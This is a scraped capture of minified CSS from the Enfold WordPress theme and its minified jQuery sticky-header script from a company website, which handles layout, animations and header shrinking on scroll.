.content{display:table-cell;vertical-align:middle;height:100%;float:none!important}.av-minimum-height-100 .container{height:1500px}.avia-full-stretch{background-size:cover!important}.avia-full-contain{background-size:contain!important}.avia_mobile .avia-full-stretch{background-attachment:scroll!important}#top #main .avia-section .template-page{width:100%;border:none;margin-left:auto;padding-left:0;margin-right:auto}.avia-section .template-page .entry-content-wrapper{padding-right:0}.avia-section-small .content,.avia-section-small .sidebar{padding-top:20px;padding-bottom:20px}.avia-section-large .content,.avia-section-large .sidebar{padding-top:70px;padding-bottom:70px}.avia-section-huge .content,.avia-section-huge .sidebar{padding-top:130px;padding-bottom:130px}.avia-section-custom .content,.avia-section-custom .sidebar,.avia-section-no-padding .content,.avia-section-no-padding .sidebar{padding-top:0;padding-bottom:0}.avia-section.avia-full-stretch,.html_header_sticky_disabled .container_wrap:first-child,.html_header_transparency .avia-section.avia-builder-el-0{border-top:none}#top #wrap_all #main .avia-no-border-styling{border:none}#top .scroll-down-link{height:60px;width:80px;margin:0 0 0 -40px;line-height:60px;position:absolute;left:49.85%;bottom:0;color:#fff;text-align:center;font-size:70px;z-index:100;text-decoration:none;text-shadow:0 0 3px rgba(0,0,0,.4);animation:avia_fade_move_down 2s ease-in-out infinite}#top .av-section-with-video-bg{border-top:none;position:relative}#top .av-section-video-bg{position:absolute;top:0;left:0;right:0;bottom:0;padding:0;margin:0;z-index:1}#top .av-section-video-bg .av-click-to-play-overlay{display:none}#top .av-section-video-bg .avia-slideshow-inner{height:100%!important}#top .av-section-with-video-bg .av-section-video-bg .av-video-service-vimeo iframe{transform:scale(1.2)}.avia_mobile #top .av-parallax-section{z-index:0;transform:translate3d(0,0,0)}.avia_mobile #top .av-parallax{position:absolute;z-index:-10}.avia_mobile #top .av-parallax .container{z-index:10}.avia_mobile #top .av-section-mobile-video-disabled .av-section-video-bg{display:none}.avia_desktop #top .av-section-mobile-video-disabled{background-image:none!important}.avia_desktop #top .av-section-mobile-video-disabled .av-parallax{display:none}@media only screen and (max-width:1024px){.touch-device #top .avia-section.avia-bg-style-fixed{background-attachment:scroll}}.av-parallax-section{position:relative;border-top:none;overflow:hidden}.av-parallax{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:0;height:calc((100vh * .3) + 100%);will-change:transform}.av-parallax-inner{position:absolute;width:100%;height:100%;bottom:0;left:0}.js_active .av-parallax,.js_active .av-parallax-object{opacity:0}.js_active .av-parallax.enabled-parallax{opacity:1}.js_active .av-parallax-object.active-parallax,.js_active .av-parallax.active-parallax{opacity:1;transition:opacity .3s ease-in-out}.avia_transform .av-extra-border-element{position:relative;width:100%;overflow:visible}.avia_transform .av-extra-border-element.border-extra-arrow-down{position:relative;width:50px;height:25px;left:50%;margin-left:-26px;margin-top:-1px;z-index:25;margin-bottom:-25px;clear:both}.avia_transform .av-extra-border-element .av-extra-border-outer{overflow:hidden;height:100%;width:100%;position:absolute}.avia_transform .av-extra-border-element.border-extra-arrow-down .av-extra-border-inner{position:absolute;left:50%;width:50px;height:50px;transform:translateX(-50%) rotate(45deg);top:-39px}.av-section-color-overlay+.container+.border-extra-diagonal,.av-section-color-overlay+.scroll-down-link+.container+.border-extra-diagonal{z-index:1}.avia_transform .av-extra-border-element.border-extra-diagonal{height:250px;margin-top:-250px}.avia_transform .av-extra-border-element.border-extra-diagonal .av-extra-border-inner{top:250px;right:0;width:110%;height:100%;transform-origin:right top;transform:rotate(5deg);position:absolute}.avia_transform .av-extra-border-element.border-extra-diagonal.border-extra-diagonal-inverse .av-extra-border-inner{transform:rotate(-5deg);transform-origin:left top;right:auto;left:0}.av-extra-border-element.diagonal-box-shadow .av-extra-border-inner{box-shadow:0 0 44px -8px rgba(0,0,0,.2)}div .av-section-color-overlay-wrap{position:relative;width:100%}.html_header_sidebar .av-section-color-overlay-wrap{float:left}div .av-section-color-overlay{position:absolute;top:0;left:0;bottom:0;width:100%}div .av-arrow-down-section .av-section-color-overlay{bottom:24px}div .av-section-color-overlay{z-index:1}div .av-video-service-html5 .av-section-color-overlay{z-index:8}.av_minimal_header+#main .container_wrap_first:first-child,.html_minimal_header #main>.avia-builder-el-0{border-top:none}.av_dropcap1{display:block;float:left;font-size:38px;line-height:32px;margin:4px 8px 0 0}.av_dropcap2{display:block;float:left;font-size:18px;line-height:35px;width:35px;text-align:center;margin:4px 8px 0 0;border-radius:100px;font-weight:700}fieldset{border:none}#top .avia_ajax_form .select,#top .entry-content-wrapper select,#top select{-webkit-appearance:none;border-radius:0;background-image:url([data-uri]);background-position:center right;background-repeat:no-repeat;border-radius:2px}#top .avia_ajax_form .select[multiple],#top select[multiple]{background-image:none}#top select[multiple]{background-image:none}.avia-builder-widget-area{position:relative}.content .widget:first-child,.flex_column .widget:first-child{padding-top:0;border-top:none}.content .widget .widgettitle,.flex_column .widget .widgettitle{margin-top:.85em}.avia_textblock .wp-playlist{margin:0}.wp-playlist-light .wp-playlist-item.wp-playlist-playing{background:0 0}.wp-playlist-current-item img{border-radius:3px}.wp-playlist-current-item img[src$="media/audio.png"]{border-radius:0;background:#fff}.wp-playlist-item-meta.wp-playlist-item-title{font-weight:700}.wp-playlist-tracks .wp-playlist-item{padding:4px 3px}.wp-playlist-tracks .wp-playlist-item-length{top:4px}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,div .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#9c9c9c}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,div .mejs-controls .mejs-time-rail a,div .mejs-controls .mejs-time-rail>span{height:7px}div .mejs-controls div.mejs-time-rail{padding-top:7px}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:12px}div .mejs-container,div .mejs-container div .mejs-controls,div .mejs-embed,div .mejs-embed body{background:0 0}div .mejs-container{border-radius:2px;background:#313131}div .wp-playlist-item-album{font-style:normal}div .mejs-controls .mejs-playpause-button,div .mejs-controls .mejs-volume-button{height:30px}#top .mejs-container .mejs-controls .mejs-time,#top .mejs-time-rail .mejs-time-float{color:#fff}#top .mejs-time-rail .mejs-time-float{border:none}div .mejs-container .mejs-controls{height:30px;width:100%}#top .mejs-container{height:30px}#top .mejs-container.mejs-audio{max-height:30px}div .mejs-button>button{margin:6px 6px}div .mejs-time{padding:12px 6px 0;height:18px}div .mejs-horizontal-volume-slider,div .mejs-time-rail{height:30px}div .mejs-controls .mejs-time-rail .mejs-time-handle{display:none}div .mejs-time-buffering,div .mejs-time-current,div .mejs-time-float-corner,div .mejs-time-hovered,div .mejs-time-loaded,div .mejs-time-marker,div .mejs-time-total{height:7px;outline:0}div .mejs-controls{padding:0}#top .av-toggle-switch{display:block;margin-bottom:10px;margin-top:10px;opacity:0;text-align:left}#top .av-toggle-switch.active{animation:avia-fadein 1s 1 ease-in;opacity:1}#top .av-toggle-switch input[type=checkbox]{display:none}#top .av-toggle-switch label{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#top .av-toggle-switch label .toggle-track{display:block;height:27px;width:54px;background:rgba(0,0,0,.08);border-radius:100px;position:relative;margin-right:15px;border:1px solid rgba(0,0,0,.15);clear:both;vertical-align:bottom;float:left;transition:all .1s ease-in}#top .av-toggle-switch .toggle-track:before{content:'';display:inline;height:25px;width:25px;background:#fff;border-radius:100px;position:absolute;top:0;right:0;transition:right .1s ease-in;box-shadow:rgba(0,0,0,.2) 0 1px 1px 1px}#top .av-toggle-switch.av-cookie-sc-disabled .toggle-track{opacity:.2}#top .av-toggle-switch input[type=checkbox]:checked+.toggle-track:before{right:27px}#top .av-toggle-switch input[type=checkbox]:checked+.toggle-track{background:#5dceba}#top .av-toggle-switch .toggle-label-content{color:inherit;font-weight:700;display:block;overflow:hidden;font-size:inherit}#top .avia-cookie-consent-modal-buttons-wrap{text-align:center}.avia-tooltip{position:absolute;z-index:9999999;padding:12px;margin-top:-18px;margin-left:-4px;background:#000;background:rgba(0,0,0,.8);color:#fff;width:140px;border-radius:2px;text-align:center}.avia-tooltip .inner_tooltip{font-size:.925em;line-height:1.65em}#top .avia-tooltip.transparent_dark,#top .avia-tooltip.transparent_dark .avia-arrow{background:#000;background:rgba(0,0,0,.8);color:#fff;border:none}#top .avia-tooltip.transparent_dark h1,#top .avia-tooltip.transparent_dark h2,#top .avia-tooltip.transparent_dark h3,#top .avia-tooltip.transparent_dark h4,#top .avia-tooltip.transparent_dark h5,#top .avia-tooltip.transparent_dark h6{color:inherit}.avia-tooltip.av-tooltip-shadow,.avia-tooltip.av-tooltip-shadow .avia-arrow{box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.avia-tooltip blockquote,.avia-tooltip ol,.avia-tooltip ul{text-align:left;list-style-position:inside}.avia-tooltip .avia-arrow{background:rgba(0,0,0,.8);border:none}.avia-tooltip .avia-arrow-wrap{width:20px;height:20px;position:absolute;bottom:-20px;left:50%;margin-left:-7px;overflow:hidden}.avia-tooltip .inner_tooltip br:first-child{display:none}.av-tt-hotspot .avia-arrow-wrap{bottom:auto;bottom:-19px}.transparent_dark.av-tt-hotspot .avia-arrow-wrap{bottom:-20px}.avia-tooltip.av-tt-pos-below{margin-top:18px}.avia-tooltip.av-tt-pos-below .avia-arrow-wrap{bottom:auto;top:-19px}.avia-tooltip.av-tt-pos-below .avia-arrow{bottom:-6px;top:auto}.avia-tooltip.av-tt-pos-left{margin-top:0;margin-left:-18px}.avia-tooltip.av-tt-pos-left .avia-arrow-wrap{left:auto;margin-left:0;right:-19px;top:50%;margin-top:-10px}.avia-tooltip.av-tt-pos-left .avia-arrow{top:5px;left:-5px;margin-left:0}.avia-tooltip.av-tt-pos-right{margin-top:0;margin-left:18px}.avia-tooltip.av-tt-pos-right .avia-arrow-wrap{left:-19px;margin-left:0;top:50%;margin-top:-10px}.avia-tooltip.av-tt-pos-right .avia-arrow{top:5px;left:auto;right:-5px;margin-left:0}.av-tt-pos-above.av-tt-align-right.avia-tooltip,.av-tt-pos-below.av-tt-align-right.avia-tooltip{margin-left:4px}.av-tt-pos-above.av-tt-align-left .avia-arrow-wrap,.av-tt-pos-below.av-tt-align-left .avia-arrow-wrap{left:0;margin-left:7px}.av-tt-pos-above.av-tt-align-right .avia-arrow-wrap,.av-tt-pos-below.av-tt-align-right .avia-arrow-wrap{left:auto;right:0;margin-left:auto;margin-right:7px}.av-tt-pos-left.av-tt-align-top .avia-arrow-wrap,.av-tt-pos-right.av-tt-align-top .avia-arrow-wrap{top:0;margin-top:2px}.av-tt-pos-left.av-tt-align-bottom .avia-arrow-wrap,.av-tt-pos-right.av-tt-align-bottom .avia-arrow-wrap{bottom:0;margin-bottom:4px;top:auto}.av-tt-pos-above.av-tt-align-centered,.av-tt-pos-below.av-tt-align-centered{text-align:center}.avia_transform .av-animated-generic{opacity:0}.avia_transform.avia_mobile .avia-mobile-no-animations .av-animated-generic{opacity:1}.avia_transform .av-animated-when-almost-visible,.avia_transform .av-animated-when-visible,.avia_transform .av-animated-when-visible-95{opacity:0}.avia_transform .shadow-animated.av-animated-when-almost-visible,.avia_transform .shadow-animated.av-animated-when-visible,.avia_transform .shadow-animated.av-animated-when-visible-95{opacity:1}.avia-animate-admin-preview.fade-in,.avia_transform .avia_start_delayed_animation.fade-in{animation:avia-fadein 1.5s 1 ease-out;opacity:1}.avia-animate-admin-preview.pop-up,.avia_transform .avia_start_delayed_animation.pop-up{animation:avia_image_appear .5s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.top-to-bottom,.avia_transform .avia_start_delayed_animation.top-to-bottom{animation:avia-ttb .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.bottom-to-top,.avia_transform .avia_start_delayed_animation.bottom-to-top{animation:avia-btt .8s 1 cubic-bezier(.165,.84,.44,1);opacity:1}.avia-animate-admin-preview.left-to-right,.avia_transform .avia_start_delayed_animation.left-to-right{animation:avia-ltr .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.right-to-left,.avia_transform .avia_start_delayed_animation.right-to-left{animation:avia-rtl .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateIn,.avia_transform .avia_start_delayed_animation.av-rotateIn{animation:avia-rotateIn .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateInUpLeft,.avia_transform .avia_start_delayed_animation.av-rotateInUpLeft{animation:avia-rotateInUpLeft .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateInUpRight,.avia_transform .avia_start_delayed_animation.av-rotateInUpRight{animation:avia-rotateInUpRight .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.avia-curtain-reveal-overlay,.avia_transform .avia-curtain-reveal-overlay,.avia_transform.avia_desktop .avia-curtain-reveal-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1;z-index:100}.avia-animate-admin-preview.curtain-reveal-ttb,.avia_transform .avia_start_delayed_animation.curtain-reveal-ttb{animation:avia-curtain-reveal-ttb cubic-bezier(.17,.84,.44,1) 1s 1;height:0;top:100%}.avia-animate-admin-preview.curtain-reveal-btt,.avia_transform .avia_start_delayed_animation.curtain-reveal-btt{animation:avia-curtain-reveal-btt cubic-bezier(.17,.84,.44,1) 1s 1;height:0}.avia-animate-admin-preview.curtain-reveal-ltr,.avia_transform .avia_start_delayed_animation.curtain-reveal-ltr{animation:avia-curtain-reveal-ltr cubic-bezier(.17,.84,.44,1) 1s 1;width:0;left:100%}.avia-animate-admin-preview.curtain-reveal-rtl,.avia_transform .avia_start_delayed_animation.curtain-reveal-rtl{animation:avia-curtain-reveal-rtl cubic-bezier(.17,.84,.44,1) 1s 1;width:0}@keyframes avia_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}@keyframes avia_image_appear{0%{transform:scale(.7);opacity:.1}100%{transform:scale(1);opacity:1}}@keyframes avia_hotspot_appear{0%{transform:translate(0,80px);opacity:.1}100%{transform:translate(0,0);opacity:1}}@keyframes avia_appear_short{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1);opacity:0}}@keyframes avia_masonry_show{0%{transform:translateZ(300px) translateY(200px) rotateX(-70deg);opacity:.1}100%{transform:translateZ(0) translateY(0) rotateX(0);opacity:1}}@keyframes avia_fade_move_down{0%{transform:translate(0,-20px);opacity:0}50%{opacity:1}100%{transform:translate(0,20px);opacity:0}}@keyframes avia_slide_down{0%{height:0%}100%{height:100%}}@keyframes avia_expand{0%{width:0%}100%{width:100%}}@keyframes avia-ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-btt{0%{transform:translate(0,50%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-fadein{0%{opacity:0}100%{opacity:1}}@keyframes avia-fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes avia-rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}100%{transform-origin:center;transform:none;opacity:1}}@keyframes avia-rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}100%{transform-origin:left bottom;transform:none;opacity:1}}@keyframes avia-rotateInUpRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,-22deg);opacity:0}100%{transform-origin:right bottom;transform:none;opacity:1}}@keyframes avia-bg-move{0%{background-position:-31px 0}100%{background-position:0 0}}@keyframes caption-right{0%{transform:translate(2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-left{0%{transform:translate(-2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-top{0%{transform:translate(0,-20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-bottom{0%{transform:translate(0,20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes av_pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:.7}100%{transform:scale(1);opacity:0}}@keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5);transform:scale(1.5);opacity:0}}@keyframes avia-curtain-reveal-ltr{0%{width:101%;left:0}100%{width:0;left:100%}}@keyframes avia-curtain-reveal-rtl{0%{width:100%}100%{width:0}}@keyframes avia-curtain-reveal-ttb{0%{height:101%;top:0}100%{height:0;top:100%}}@keyframes avia-curtain-reveal-btt{0%{height:100%}100%{height:0}}.avia-animate-admin-preview.fade-in-left,.avia_transform .avia_start_delayed_animation.fade-in-left{animation:avia-fade-in-left cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-right,.avia_transform .avia_start_delayed_animation.fade-in-right{animation:avia-fade-in-right cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-down,.avia_transform .avia_start_delayed_animation.fade-in-down{animation:avia-fade-in-down cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-up,.avia_transform .avia_start_delayed_animation.fade-in-up{animation:avia-fade-in-up cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.flip-in-x,.avia_transform .avia_start_delayed_animation.flip-in-x{animation:avia-flip-in-x cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.flip-in-y,.avia_transform .avia_start_delayed_animation.flip-in-y{animation:avia-flip-in-y cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.roll-in,.avia_transform .avia_start_delayed_animation.roll-in{animation:avia-roll-in cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.zoom-in,.avia_transform .avia_start_delayed_animation.zoom-in{animation:avia-zoom-in cubic-bezier(.17,.84,.44,1) 1s 1 forwards}@keyframes avia-fade-in-left{0%{opacity:0;transform:translate3d(-100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-right{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-down{0%{opacity:0;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-up{0%{opacity:0;transform:translate3d(0,100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-flip-in-x{0%{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@keyframes avia-flip-in-y{0%{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@keyframes avia-roll-in{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-zoom-in{0%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:1}}.avia-divider-svg{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.avia-divider-svg-top{top:0}.avia-divider-svg-bottom{bottom:-2px}.avia-divider-svg-bottom:not(.avia-svg-negative) svg,.avia-divider-svg-top:not(.avia-svg-original) svg{z-index:-1}.avia-divider-svg.avia-divider-svg-bottom.avia-svg-original,.avia-divider-svg.avia-divider-svg-top.avia-svg-negative{transform:rotate(180deg)}.avia-divider-svg svg{fill:#fff;display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.avia-divider-svg path{transform-origin:center;transform:rotateY(0)}.avia-divider-svg.avia-flipped-svg svg{transform:translateX(-50%) rotateY(180deg)}.avia-divider-svg.avia-to-front{z-index:100}.av-parallax-section.av-section-color-overlay-active .avia-divider-svg{z-index:1}.av-parallax-section.av-section-color-overlay-active .avia-divider-svg.avia-to-front{z-index:100}.avia-fold-unfold-section{position:relative;display:block;float:left;width:100%}.avia-fold-unfold-section.avia-fold-init{max-height:80px;overflow:hidden;opacity:.3}.avia-fold-grid-row-wrap.avia-fold-init:not(.avia-fold-init-done)+.av-layout-grid-container,.avia-fold-section-wrap.avia-fold-init:not(.avia-fold-init-done)+.avia-section,.avia-fold-textblock-wrap.avia-fold-init:not(.avia-fold-init-done) .avia_textblock{display:none}.avia-fold-unfold-section.avia-fold-init-done{max-height:500px;overflow:hidden;opacity:1;transition:all 1s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container{position:relative;clear:both;overflow:hidden;max-height:80px;transition:all .7s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container::after{opacity:0;content:"";position:absolute;bottom:0;left:0;right:0;background:linear-gradient(to bottom,rgba(255,255,255,0),#fff);z-index:-1;height:100%;transition:all .7s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container.folded::after{z-index:500;opacity:1}.av-fold-unfold-container .av-fold-unfold-inner{display:block;position:relative;float:left;width:100%}.avia-fold-unfold-section .av-fold-button-wrapper{position:relative;display:block;float:left;width:100%;padding-left:0;padding-right:0}.avia-fold-unfold-section.align-left .av-fold-button-wrapper.av-fold-btn-padding{padding-left:30px}.avia-fold-unfold-section.align-right .av-fold-button-wrapper.av-fold-btn-padding{padding-right:30px}.avia-fold-unfold-section .av-fold-button-container{position:relative;display:inline-block;margin-top:15px;margin-bottom:15px;float:left;z-index:20;transition:all .7s ease-in-out}.avia-fold-unfold-section.align-right .av-fold-button-container{float:right}.avia-fold-unfold-section.align-center .av-fold-button-container{left:50%;transform:translateX(-50%)}.avia-fold-unfold-section.fold-button .av-fold-button-container{padding:.5em .8em;border:1px solid;border-radius:7px}#top .avia-fold-unfold-section :not(.avia-button-wrap) .av-fold-button-container{text-decoration:underline}.avia-fold-unfold-section .av-fold-button-container:hover{opacity:.6;cursor:pointer}.avia-fold-unfold-section .av-fold-unfold-container .avia_textblock{display:inline-block}

--- FILE ---
content_type: text/javascript
request_url: https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-sticky-header.min.js?ver=6.0.8
body_size: 725
content:
!function(e){"use strict";function a(e,a,i){e[0].classList?"add"==a?e[0].classList.add(i):e[0].classList.remove(i):"add"==a?e.addClass(i):e.removeClass(i)}e((function(){!function(){var i=e(window),n=e(".html_header_top.html_header_sticky #header"),t=e(".av_header_unstick_top");if(!n.length&&!t.length)return;var r=e("#header_main .container .logo img, #header_main .container .logo svg, #header_main .container .logo a"),o=e("#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link"),s=e(o).first().height(),d=e.avia_utilities.isMobile,h=(e("#scroll-top-link"),n.is(".av_header_transparency")),l=n.is(".av_header_shrinking"),c=n.data("av_shrink_factor"),_=s/2,m=s/2,g=n.find("#header_meta"),u=g.length?g.outerHeight():0,v=function(){var c=i.scrollTop(),g=0,v=c;t&&(c-=u),c<0&&(c=0),l&&!d&&(c<_?(g=s-c,c<=0&&(g=s),a(n,"remove","header-scrolled")):(g=m,a(n,"add","header-scrolled")),a(n,c-30<s?"remove":"add","header-scrolled-full"),o.css({height:g+"px",lineHeight:g+"px"}),r.css({maxHeight:g+"px"}),e(":root")[0].style.setProperty("--enfold-header-height",g+"px")),t.length&&(c<=0?(v<=0&&(v=0),t.css({"margin-top":"-"+v+"px"})):t.css({"margin-top":"-"+u+"px"})),h&&a(n,c>50?"remove":"add","av_header_transparency")};if(void 0!==c){const e=parseInt(c);isNaN(e)||(m=s-(_=s*(e/100)))}e("body").is(".avia_deactivate_menu_resize")&&(l=!1);if(!h&&!l&&!t.length)return;i.on("debouncedresize",(function(){s=e(o).attr("style","").first().height(),v()})),i.on("scroll",(function(){window.requestAnimationFrame(v)})),v()}()}))}(jQuery);